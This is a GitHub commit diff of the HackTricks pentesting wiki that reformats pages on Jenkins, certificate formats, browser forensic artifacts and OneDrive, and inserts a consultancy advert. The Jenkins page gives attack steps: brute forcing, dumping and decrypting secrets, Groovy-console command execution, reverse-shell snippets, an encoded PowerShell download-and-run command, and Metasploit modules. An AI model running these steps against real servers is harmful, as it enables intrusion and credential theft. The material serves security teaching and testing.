mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-21 20:23:18 +00:00
GitBook: [#3240] No subject
This commit is contained in:
parent
3b499160f6
commit
64ef95873f
22 changed files with 648 additions and 372 deletions
BIN
.gitbook/assets/security-hubs-logo_v1.2 (1).png
Normal file
BIN
.gitbook/assets/security-hubs-logo_v1.2 (1).png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 15 KiB |
BIN
.gitbook/assets/security-hubs-logo_v1.2.png
Normal file
BIN
.gitbook/assets/security-hubs-logo_v1.2.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 15 KiB |
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Jenkins
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,13 +16,20 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
# Basic Information
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Basic Information
|
||||
|
||||
Jenkins offers a simple way to set up a **continuous integration** or **continuous delivery** (CI/CD) environment for almost **any** combination of **languages** and source code repositories using pipelines, as well as automating other routine development tasks. While Jenkins doesn’t eliminate the **need to create scripts for individual steps**, it does give you a faster and more robust way to integrate your entire chain of build, test, and deployment tools than you can easily build yourself.\
|
||||
Definition from [here](https://www.infoworld.com/article/3239666/what-is-jenkins-the-ci-server-explained.html).
|
||||
|
||||
# Unauthenticated Enumeration
|
||||
## Unauthenticated Enumeration
|
||||
|
||||
In order to search for interesting Jenkins pages without authentication like (_/people_ or _/asynchPeople_, this lists the current users) you can use:
|
||||
|
||||
|
|
@ -42,12 +49,12 @@ You may be able to get the Jenkins version from the path _**/oops**_ or _**/erro
|
|||
|
||||
.png>)
|
||||
|
||||
# Login
|
||||
## Login
|
||||
|
||||
You will be able to find Jenkins instances that **allow you to create an account and login inside of it. As simple as that.**\
|
||||
Also if **SSO** **functionality**/**plugins** were present then you should attempt to **log-in** to the application using a test account (i.e., a test **Github/Bitbucket account**). Trick from [**here**](https://emtunc.org/blog/01/2018/research-misconfigured-jenkins-servers/).
|
||||
|
||||
## Bruteforce
|
||||
### Bruteforce
|
||||
|
||||
**Jekins** does **not** implement any **password policy** or username **brute-force mitigation**. Then, you **should** always try to **brute-force** users because probably **weak passwords** are being used (even **usernames as passwords** or **reverse** usernames as passwords).
|
||||
|
||||
|
|
@ -55,33 +62,41 @@ Also if **SSO** **functionality**/**plugins** were present then you should attem
|
|||
msf> use auxiliary/scanner/http/jenkins_login
|
||||
```
|
||||
|
||||
# Jenkins Abuses
|
||||
## Jenkins Abuses
|
||||
|
||||
## Known Vulnerabilities
|
||||
### Known Vulnerabilities
|
||||
|
||||
{% embed url="https://github.com/gquere/pwn_jenkins" %}
|
||||
|
||||
## Dumping builds to find cleartext secrets
|
||||
### Dumping builds to find cleartext secrets
|
||||
|
||||
Use [this script](https://github.com/gquere/pwn\_jenkins/blob/master/dump\_builds/jenkins\_dump\_builds.py) to dump build console outputs and build environment variables to hopefully find cleartext secrets.
|
||||
|
||||
## Password spraying
|
||||
### Password spraying
|
||||
|
||||
Use [this python script](https://github.com/gquere/pwn\_jenkins/blob/master/password\_spraying/jenkins\_password\_spraying.py) or [this powershell script](https://github.com/chryzsh/JenkinsPasswordSpray).
|
||||
|
||||
## Decrypt Jenkins secrets offline
|
||||
### Decrypt Jenkins secrets offline
|
||||
|
||||
Use [this script](https://github.com/gquere/pwn\_jenkins/blob/master/offline\_decryption/jenkins\_offline\_decrypt.py) to decrypt previsously dumped secrets.
|
||||
|
||||
## Decrypt Jenkins secrets from Groovy
|
||||
### Decrypt Jenkins secrets from Groovy
|
||||
|
||||
```
|
||||
println(hudson.util.Secret.decrypt("{...}"))
|
||||
```
|
||||
|
||||
# Code Execution
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
## **Create a new project**
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Code Execution
|
||||
|
||||
### **Create a new project**
|
||||
|
||||
This method is very noisy because you have to create a hole new project (obviously this will only work if you user is allowed to create a new project).
|
||||
|
||||
|
|
@ -102,7 +117,7 @@ If you are allowed to configure the project you can **make it execute commands w
|
|||
Click on **Save** and **build** the project and your **command will be executed**.\
|
||||
If you are not executing a reverse shell but a simple command you can **see the output of the command inside the output of the build**.
|
||||
|
||||
## **Execute Groovy script**
|
||||
### **Execute Groovy script**
|
||||
|
||||
Best way. Less noisy.
|
||||
|
||||
|
|
@ -130,7 +145,7 @@ proc.waitForOrKill(1000)
|
|||
println "out> $sout err> $serr"
|
||||
```
|
||||
|
||||
## Reverse shell in linux
|
||||
### Reverse shell in linux
|
||||
|
||||
```python
|
||||
def sout = new StringBuffer(), serr = new StringBuffer()
|
||||
|
|
@ -140,7 +155,7 @@ proc.waitForOrKill(1000)
|
|||
println "out> $sout err> $serr"
|
||||
```
|
||||
|
||||
## Reverse shell in windows
|
||||
### Reverse shell in windows
|
||||
|
||||
You can prepare a HTTP server with a PS reverse shell and use Jeking to download and execute it:
|
||||
|
||||
|
|
@ -150,7 +165,7 @@ echo $scriptblock | iconv --to-code UTF-16LE | base64 -w 0
|
|||
cmd.exe /c PowerShell.exe -Exec ByPass -Nol -Enc <BASE64>
|
||||
```
|
||||
|
||||
## MSF exploit
|
||||
### MSF exploit
|
||||
|
||||
You can use MSF to get a reverse shell:
|
||||
|
||||
|
|
@ -158,15 +173,15 @@ You can use MSF to get a reverse shell:
|
|||
msf> use exploit/multi/http/jenkins_script_console
|
||||
```
|
||||
|
||||
# POST
|
||||
## POST
|
||||
|
||||
## Metasploit
|
||||
### Metasploit
|
||||
|
||||
```
|
||||
msf> post/multi/gather/jenkins_gather
|
||||
```
|
||||
|
||||
## Files to copy after compromission
|
||||
### Files to copy after compromission
|
||||
|
||||
These files are needed to decrypt Jenkins secrets:
|
||||
|
||||
|
|
@ -184,14 +199,19 @@ Here's a regexp to find them:
|
|||
grep -re "^\s*<[a-zA-Z]*>{[a-zA-Z0-9=+/]*}<"
|
||||
```
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
{% embed url="https://github.com/gquere/pwn_jenkins" %}
|
||||
* [https://github.com/gquere/pwn\_jenkins](https://github.com/gquere/pwn\_jenkins)
|
||||
* [https://leonjza.github.io/blog/2015/05/27/jenkins-to-meterpreter---toying-with-powersploit/](https://leonjza.github.io/blog/2015/05/27/jenkins-to-meterpreter---toying-with-powersploit/)
|
||||
* [https://www.pentestgeek.com/penetration-testing/hacking-jenkins-servers-with-no-password](https://www.pentestgeek.com/penetration-testing/hacking-jenkins-servers-with-no-password)
|
||||
|
||||
{% embed url="https://leonjza.github.io/blog/2015/05/27/jenkins-to-meterpreter---toying-with-powersploit/" %}
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
{% embed url="https://www.pentestgeek.com/penetration-testing/hacking-jenkins-servers-with-no-password" %}
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -208,5 +228,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Certificates
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
# What is a Certificate
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## What is a Certificate
|
||||
|
||||
In cryptography, a **public key certificate,** also known as a **digital certificate** or **identity certificate,** is an electronic document used to prove the ownership of a public key. The certificate includes information about the key, information about the identity of its owner (called the subject), and the digital signature of an entity that has verified the certificate's contents (called the issuer). If the signature is valid, and the software examining the certificate trusts the issuer, then it can use that key to communicate securely with the certificate's subject.
|
||||
|
||||
|
|
@ -25,7 +32,7 @@ In a typical [public-key infrastructure](https://en.wikipedia.org/wiki/Public-ke
|
|||
|
||||
The most common format for public key certificates is defined by [X.509](https://en.wikipedia.org/wiki/X.509). Because X.509 is very general, the format is further constrained by profiles defined for certain use cases, such as [Public Key Infrastructure (X.509)](https://en.wikipedia.org/wiki/PKIX) as defined in RFC 5280.
|
||||
|
||||
# x509 Common Fields
|
||||
## x509 Common Fields
|
||||
|
||||
* **Version Number:** Version of x509 format.
|
||||
* **Serial Number**: Used to uniquely identify the certificate within a CA's systems. In particular this is used to track revocation information.
|
||||
|
|
@ -68,13 +75,13 @@ The most common format for public key certificates is defined by [X.509](https:/
|
|||
* **CRL Distribution Points**: This extension identifies the location of the CRL from which the revocation of this certificate can be checked. The application that processes the certificate can get the location of the CRL from this extension, download the CRL and then check the revocation of this certificate.
|
||||
* **CT Precertificate SCTs**: Logs of Certificate transparency regarding the certificate
|
||||
|
||||
## Difference between OCSP and CRL Distribution Points
|
||||
### Difference between OCSP and CRL Distribution Points
|
||||
|
||||
**OCSP** (RFC 2560) is a standard protocol that consists of an **OCSP client and an OCSP responder**. This protocol **determines revocation status of a given digital public-key certificate** **without** having to **download** the **entire CRL**.\
|
||||
**CRL** is the **traditional method** of checking certificate validity. A **CRL provides a list of certificate serial numbers** that have been revoked or are no longer valid. CRLs let the verifier check the revocation status of the presented certificate while verifying it. CRLs are limited to 512 entries.\
|
||||
From [here](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web\_Help/Content/ArubaFrameStyles/CertRevocation/About\_OCSP\_and\_CRL.htm#:\~:text=OCSP%20\(RFC%202560\)%20is%20a,to%20download%20the%20entire%20CRL.\&text=A%20CRL%20provides%20a%20list,or%20are%20no%20longer%20valid.).
|
||||
From [here](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web\_Help/Content/ArubaFrameStyles/CertRevocation/About\_OCSP\_and\_CRL.htm).
|
||||
|
||||
## What is Certificate Transparency
|
||||
### What is Certificate Transparency
|
||||
|
||||
Certificate Transparency aims to remedy certificate-based threats by **making the issuance and existence of SSL certificates open to scrutiny by domain owners, CAs, and domain users**. Specifically, Certificate Transparency has three main goals:
|
||||
|
||||
|
|
@ -82,19 +89,19 @@ Certificate Transparency aims to remedy certificate-based threats by **making th
|
|||
* Provide an **open auditing and monitoring system that lets any domain owner or CA determine whether certificates have been mistakenly or maliciously** issued.
|
||||
* **Protect users** (as much as possible) from being duped by certificates that were mistakenly or maliciously issued.
|
||||
|
||||
### **Certificate Logs**
|
||||
#### **Certificate Logs**
|
||||
|
||||
Certificate logs are simple network services that maintain **cryptographically assured, publicly auditable, append-only records of certificates**. **Anyone can submit certificates to a log**, although certificate authorities will likely be the foremost submitters. Likewise, anyone can query a log for a cryptographic proof, which can be used to verify that the log is behaving properly or verify that a particular certificate has been logged. The number of log servers doesn’t have to be large (say, much less than a thousand worldwide), and each could be operated independently by a CA, an ISP, or any other interested party.
|
||||
|
||||
### Query
|
||||
#### Query
|
||||
|
||||
You can query the logs of Certificate Transparency of any domain in [https://crt.sh/](https://crt.sh).
|
||||
|
||||
# Formats
|
||||
## Formats
|
||||
|
||||
There are different formats that can be used to store a certificate.
|
||||
|
||||
### **PEM Format**
|
||||
#### **PEM Format**
|
||||
|
||||
* It is the most common format used for certificates
|
||||
* Most servers (Ex: Apache) expects the certificates and private key to be in a separate files\
|
||||
|
|
@ -102,7 +109,7 @@ There are different formats that can be used to store a certificate.
|
|||
\- Extensions used for PEM certificates are .cer, .crt, .pem, .key files\
|
||||
\- Apache and similar server uses PEM format certificates
|
||||
|
||||
### **DER Format**
|
||||
#### **DER Format**
|
||||
|
||||
* The DER format is the binary form of the certificate
|
||||
* All types of certificates & private keys can be encoded in DER format
|
||||
|
|
@ -110,19 +117,19 @@ There are different formats that can be used to store a certificate.
|
|||
* DER formatted certificates most often use the ‘.cer’ and '.der' extensions
|
||||
* DER is typically used in Java Platforms
|
||||
|
||||
### **P7B/PKCS#7 Format**
|
||||
#### **P7B/PKCS#7 Format**
|
||||
|
||||
* The PKCS#7 or P7B format is stored in Base64 ASCII format and has a file extension of .p7b or .p7c
|
||||
* A P7B file only contains certificates and chain certificates (Intermediate CAs), not the private key
|
||||
* The most common platforms that support P7B files are Microsoft Windows and Java Tomcat
|
||||
|
||||
### **PFX/P12/PKCS#12 Format**
|
||||
#### **PFX/P12/PKCS#12 Format**
|
||||
|
||||
* The PKCS#12 or PFX/P12 format is a binary format for storing the server certificate, intermediate certificates, and the private key in one encryptable file
|
||||
* These files usually have extensions such as .pfx and .p12
|
||||
* They are typically used on Windows machines to import and export certificates and private keys
|
||||
|
||||
## Formats conversions
|
||||
### Formats conversions
|
||||
|
||||
**Convert x509 to PEM**
|
||||
|
||||
|
|
@ -130,7 +137,7 @@ There are different formats that can be used to store a certificate.
|
|||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||
```
|
||||
|
||||
### **Convert PEM to DER**
|
||||
#### **Convert PEM to DER**
|
||||
|
||||
```
|
||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||
|
|
@ -194,6 +201,13 @@ openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
|||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -210,5 +224,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Browser Artifacts
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
# Browsers Artefacts <a href="#3def" id="3def"></a>
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Browsers Artefacts <a href="#3def" id="3def"></a>
|
||||
|
||||
When we talk about browser artefacts we talk about, navigation history, bookmarks, list of downloaded files, cache data…etc.
|
||||
|
||||
|
|
@ -35,19 +42,19 @@ Let us take a look at the most common artefacts stored by browsers.
|
|||
* **Logins :** Self Explanatory.
|
||||
* **Favicons :** They are the little icons found in tabs, urls, bookmarks and the such. They can be used as another source to get more information about the website or places the user visited.
|
||||
* **Browser Sessions :** Self Explanatory.
|
||||
* **Downloads :**Self Explanatory.
|
||||
* \*\*Downloads :\*\*Self Explanatory.
|
||||
* **Form Data :** Anything typed inside forms is often times stored by the browser, so the next time the user enters something inside of a form the browser can suggest previously entered data.
|
||||
* **Thumbnails :** Self Explanatory.
|
||||
|
||||
# Firefox
|
||||
## Firefox
|
||||
|
||||
Firefox use to create the profiles folder in \~/_**.mozilla/firefox/**_ (Linux), in **/Users/$USER/Library/Application Support/Firefox/Profiles/** (MacOS), _**%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\\**_ (Windows)_**.**_\
|
||||
Inside this folder, the file _**profiles.ini**_ should appear with the name(s) of the used profile(s).\
|
||||
Each profile has a "**Path**" variable with the name of the folder where it's data is going to be stored. The folder should be **present in the same directory where the **_**profiles.ini**_** exist**. If it isn't, then, probably it was deleted.
|
||||
Each profile has a "**Path**" variable with the name of the folder where it's data is going to be stored. The folder should be **present in the same directory where the \_profiles.ini**\_\*\* exist\*\*. If it isn't, then, probably it was deleted.
|
||||
|
||||
Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) path you should be able to find the following interesting files:
|
||||
|
||||
* _**places.sqlite**_ : History (moz_\__places), bookmarks (moz\_bookmarks), and downloads (moz_\__annos). In windows the tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history inside _**places.sqlite**_.
|
||||
* _**places.sqlite**_ : History (moz\_\__places), bookmarks (moz\_bookmarks), and downloads (moz_\_\_annos). In windows the tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history inside _**places.sqlite**_.
|
||||
* Query to dump history: `select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;`
|
||||
* Note that the link type is a number that indicates:
|
||||
* 1: User followed a link
|
||||
|
|
@ -64,7 +71,7 @@ Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) pa
|
|||
* _**formhistory.sqlite**_ : **Web form data** (like emails)
|
||||
* _**handlers.json**_ : Protocol handlers (like, which app is going to handle _mailto://_ protocol)
|
||||
* _**persdict.dat**_ : Words added to the dictionary
|
||||
* _**addons.json**_ and _**extensions.sqlite** _ : Installed addons and extensions
|
||||
* _**addons.json**_ and \_**extensions.sqlite** \_ : Installed addons and extensions
|
||||
* _**cookies.sqlite**_ : Contains **cookies.** [**MZCookiesView**](https://www.nirsoft.net/utils/mzcv.html) can be used in Windows to inspect this file.
|
||||
* _**cache2/entries**_ or _**startupCache**_ : Cache data (\~350MB). Tricks like **data carving** can also be used to obtain the files saved in the cache. [MozillaCacheView](https://www.nirsoft.net/utils/mozilla\_cache\_viewer.html) can be used to see the **files saved in the cache**.
|
||||
|
||||
|
|
@ -98,9 +105,9 @@ done < $passfile
|
|||
|
||||
.png>)
|
||||
|
||||
# Google Chrome
|
||||
## Google Chrome
|
||||
|
||||
Google Chrome creates the profile inside the home of the user _**\~/.config/google-chrome/**_ (Linux), in _**C:\Users\XXX\AppData\Local\Google\Chrome\User Data\\**_ (Windows), or in _**/Users/$USER/Library/Application Support/Google/Chrome/** _ (MacOS).\
|
||||
Google Chrome creates the profile inside the home of the user _**\~/.config/google-chrome/**_ (Linux), in _**C:\Users\XXX\AppData\Local\Google\Chrome\User Data\\**_ (Windows), or in \_**/Users/$USER/Library/Application Support/Google/Chrome/** \_ (MacOS).\
|
||||
Most of the information will be saved inside the _**Default/**_ or _**ChromeDefaultData/**_ folders inside the paths indicated before. Inside here you can find the following interesting files:
|
||||
|
||||
* _**History**_ : URLs, downloads and even searched keywords. In Windows you can use the tool [ChromeHistoryView](https://www.nirsoft.net/utils/chrome\_history\_view.html) to read the history. The "Transition Type" column means:
|
||||
|
|
@ -125,11 +132,11 @@ Most of the information will be saved inside the _**Default/**_ or _**ChromeDefa
|
|||
* **Browser’s built-in anti-phishing:** `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`
|
||||
* You can simply grep for “**safebrowsing**” and look for `{"enabled: true,"}` in the result to indicate anti-phishing and malware protection is on.
|
||||
|
||||
# **SQLite DB Data Recovery**
|
||||
## **SQLite DB Data Recovery**
|
||||
|
||||
As you can observe in the previous sections, both Chrome and Firefox use **SQLite** databases to store the data. It's possible to **recover deleted entries using the tool** [**sqlparse**](https://github.com/padfoot999/sqlparse) **or** [**sqlparse\_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||
|
||||
# **Internet Explorer 11**
|
||||
## **Internet Explorer 11**
|
||||
|
||||
Internet Explorer stores **data** and **metadata** in different locations. The metadata will allow to find the data.
|
||||
|
||||
|
|
@ -145,11 +152,11 @@ Inside this table you can find in which other tables or containers each part of
|
|||
|
||||
**Note that this table indicate also metadadata of the cache of other Microsoft tools also (e.g. skype)**
|
||||
|
||||
## Cache
|
||||
### Cache
|
||||
|
||||
You can use the tool [IECacheView](https://www.nirsoft.net/utils/ie\_cache\_viewer.html) to inspect the cache. You need to indicate the folder where you have extracted the cache date.
|
||||
|
||||
### Metadata
|
||||
#### Metadata
|
||||
|
||||
The metadata information about the cache stores:
|
||||
|
||||
|
|
@ -162,17 +169,17 @@ The metadata information about the cache stores:
|
|||
* ModifiedTime: Last webpage version
|
||||
* ExpiryTime: Time when the cache will expire
|
||||
|
||||
### Files
|
||||
#### Files
|
||||
|
||||
The cache information can be found in _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_ and _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_
|
||||
|
||||
The information inside these folders is a **snapshot of what the user was seeing**. The caches has a size of **250 MB** and the timestamps indicate when the page was visited (first time, creation date of the NTFS, last time, modification time of the NTFS).
|
||||
|
||||
## Cookies
|
||||
### Cookies
|
||||
|
||||
You can use the tool [IECookiesView](https://www.nirsoft.net/utils/iecookies.html) to inspect the cookies. You need to indicate the folder where you have extracted the cookies.
|
||||
|
||||
### **Metadata**
|
||||
#### **Metadata**
|
||||
|
||||
The metadata information about the cookies stores:
|
||||
|
||||
|
|
@ -184,15 +191,15 @@ The metadata information about the cookies stores:
|
|||
* AccessedTime: Last time the cookie was accesed
|
||||
* ExpiryTime: Time of expiration of the cookie
|
||||
|
||||
### Files
|
||||
#### Files
|
||||
|
||||
The cookies data can be found in _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_ and _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_
|
||||
|
||||
Session cookies will reside in memory and persistent cookie in the disk.
|
||||
|
||||
## Downloads
|
||||
### Downloads
|
||||
|
||||
### **Metadata**
|
||||
#### **Metadata**
|
||||
|
||||
Checking the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) you can find the container with the metadata of the downloads:
|
||||
|
||||
|
|
@ -200,25 +207,25 @@ Checking the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\
|
|||
|
||||
Getting the information of the column "ResponseHeaders" you can transform from hex that information and obtain the URL, the file type and the location of the downloaded file.
|
||||
|
||||
### Files
|
||||
#### Files
|
||||
|
||||
Look in the path _**%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory**_
|
||||
|
||||
## **History**
|
||||
### **History**
|
||||
|
||||
The tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history. But first you need to indicate the browser in advanced options and the location of the extracted history files.
|
||||
|
||||
### **Metadata**
|
||||
#### **Metadata**
|
||||
|
||||
* ModifiedTime: First time a URL is found
|
||||
* AccessedTime: Last time
|
||||
* AccessCount: Number of times accessed
|
||||
|
||||
### **Files**
|
||||
#### **Files**
|
||||
|
||||
Search in _**userprofile%\Appdata\Local\Microsoft\Windows\History\History.IE5**_ and _**userprofile%\Appdata\Local\Microsoft\Windows\History\Low\History.IE5**_
|
||||
|
||||
## **Typed URLs**
|
||||
### **Typed URLs**
|
||||
|
||||
This information can be found inside the registry NTDUSER.DAT in the path:
|
||||
|
||||
|
|
@ -227,7 +234,7 @@ This information can be found inside the registry NTDUSER.DAT in the path:
|
|||
* _**Software\Microsoft\InternetExplorer\TypedURLsTime**_
|
||||
* last time the URL was typed
|
||||
|
||||
# Microsoft Edge
|
||||
## Microsoft Edge
|
||||
|
||||
For analyzing Microsoft Edge artifacts all the **explanations about cache and locations from the previous section (IE 11) remain valid** with the only difference that the base locating in this case is _**%userprofile%\Appdata\Local\Packages**_ (as can be observed in the following paths):
|
||||
|
||||
|
|
@ -237,7 +244,7 @@ For analyzing Microsoft Edge artifacts all the **explanations about cache and lo
|
|||
* Cache: _**C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC#!XXX\MicrosoftEdge\Cache**_
|
||||
* Last active sessions: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active**_
|
||||
|
||||
# **Safari**
|
||||
## **Safari**
|
||||
|
||||
The databases can be found in `/Users/$User/Library/Safari`
|
||||
|
||||
|
|
@ -256,7 +263,7 @@ The databases can be found in `/Users/$User/Library/Safari`
|
|||
* **Browser’s built-in anti-phishing:** `defaults read com.apple.Safari WarnAboutFraudulentWebsites`
|
||||
* The reply should be 1 to indicate the setting is active
|
||||
|
||||
# Opera
|
||||
## Opera
|
||||
|
||||
The databases can be found in `/Users/$USER/Library/Application Support/com.operasoftware.Opera`
|
||||
|
||||
|
|
@ -265,6 +272,13 @@ Opera **stores browser history and download data in the exact same format as Goo
|
|||
* **Browser’s built-in anti-phishing:** `grep --color 'fraud_protection_enabled' ~/Library/Application Support/com.operasoftware.Opera/Preferences`
|
||||
* **fraud\_protection\_enabled** should be **true**
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -281,5 +295,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Local Cloud Storage
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
# OneDrive
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## OneDrive
|
||||
|
||||
In Windows you can find the OneDrive folder in `\Users\<username>\AppData\Local\Microsoft\OneDrive`\
|
||||
And inside `logs\Personal` it's possible to find the file `SyncDiagnostics.log` which contains some interesting data regarding the synchronized files:
|
||||
|
|
@ -33,7 +40,7 @@ And inside `logs\Personal` it's possible to find the file `SyncDiagnostics.log`
|
|||
|
||||
